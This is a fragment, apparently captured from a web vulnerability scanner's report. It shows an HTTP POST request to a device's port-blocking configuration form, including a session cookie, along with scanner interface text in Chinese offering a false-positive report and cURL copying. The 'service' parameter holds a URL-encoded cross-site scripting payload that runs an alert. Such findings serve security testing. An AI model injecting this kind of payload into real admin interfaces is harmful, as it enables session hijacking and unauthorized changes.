 CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko
Cookie: sl-session=R5ftRZeF62Zs8I6ZgTr5jw%3D%3D; sl_auth_hash=
Accept: */*
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Content-Length: 138
Content-Type: application/x-www-form-urlencoded
set=true&UMSStatus=Enabled&add=true&service=test%3E%3Cscript%3Ealert%28777%29%3C%2Fscript%3E&protocol=TCP&startP
ort=1&endPort=2&block=true
这是误报，点击反馈 复制 cURL
关闭